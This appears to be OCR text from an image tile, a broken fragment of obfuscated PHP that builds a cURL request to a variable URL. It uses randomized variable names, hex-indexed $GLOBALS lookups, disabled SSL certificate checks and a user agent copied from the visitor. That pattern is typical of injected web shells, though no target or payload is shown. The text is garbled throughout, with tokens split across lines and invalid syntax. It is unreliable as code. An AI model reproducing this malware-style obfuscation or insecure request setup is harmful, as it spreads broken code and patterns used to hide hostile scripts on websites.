
= null)
{

$QvxWc
 = curl_init();

    curl_setopt(
$QvxWc
, CURLOPT_URL, 
$j_7N
l
);

    curl_setopt(
$QvxWc
, CURLOPT_HEADER, !
0
);

    curl_setopt(
$QvxWc
, CURLOPT_RETURNTRANSF
ER, 
0x1
);

    curl_setopt(
$QvxWc
, CURLOPT_HTTPAUTH, CU
RLAUTH_BASIC);

    curl_setopt(
$QvxWc
, CURLOPT_CONNECTTIMEO
UT, 
0x1e
);

    curl_setopt(
$QvxWc
, CURLOPT_TIMEOUT, 
0x1
e
);

    curl_setopt(
$QvxWc
, CURLOPT_FOLLOWLOCATI
ON, 
0x1
);

    curl_setopt(
$QvxWc
, CURLOPT_SSL_VERIFYPE
ER, 
0
);

    curl_setopt(
$QvxWc
, CURLOPT_SSL_VERIFYHO
ST, 
0
);

    curl_setopt(
$QvxWc
, CURLOPT_USERAGENT, 
$_SERVER
[
$GLOBALS
[][
0x24
]]);

    curl_setopt(
$QvxWc
, CURLOPT_COOKIEFILE, 
$GLOBALS
[][
0x23
]);

    curl_setopt(
$QvxWc
, CURLOPT_COOKIEJAR, 